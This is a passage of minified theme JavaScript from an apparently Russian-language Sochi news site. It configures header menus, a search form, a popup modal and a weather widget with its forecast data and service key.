text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-n","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[8.0999999999999996,46.5],"today_humidity":79,"today_wind_speed":[2.7000000000000002,1.7],"today_min":[8.0999999999999996,46.5],"today_max":[8.0999999999999996,46.5],"today_clouds":11,"current_unit":0,"forecast":[{"timestamp":1764741600,"day_name":"\u0421\u0440","day_temp":[13,55],"owm_day_index":0},{"timestamp":1764806400,"day_name":"\u0427\u0442","day_temp":[14,58],"owm_day_index":6},{"timestamp":1764892800,"day_name":"\u041f\u0442","day_temp":[15,58],"owm_day_index":14},{"timestamp":1764979200,"day_name":"\u0421\u0431","day_temp":[16,60],"owm_day_index":22},{"timestamp":1765065600,"day_name":"\u0412\u0441","day_temp":[16,60],"owm_day_index":30}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_83';tdbMenuItem.jqueryObj=jQuery('.tdi_83');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_86',$blockObj=jQuery('.tdi_86'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_160';tdbMenuItem.jqueryObj=jQuery('.tdi_160');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm